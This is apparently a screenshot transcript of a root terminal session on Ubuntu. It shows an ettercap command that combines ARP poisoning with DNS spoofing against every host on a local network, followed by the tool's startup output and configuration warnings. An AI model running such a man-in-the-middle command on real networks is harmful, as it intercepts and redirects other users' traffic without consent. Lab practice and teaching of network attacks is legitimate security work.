 root1@ubuntu: ~
root1@ubuntu:~$ sudo ettercap -i ens33 -T -q -P dns_spoof -M arp:remote /// ///
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
 ens33 -> 00:0C:29:A6:B1:9A
          192.168.0.168/255.255.255.0
          fe80::e573:e1eb:adba:d4fd/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/all/use_tempaddr is not set to 0.
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/ens33/use_tempaddr is not set to 0.
Privileges dropped to EUID 0 EGID 0...
dns_spoof: etter.dns:71 Invalid entry
  33 plugins
  42 protocol dissectors
  57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...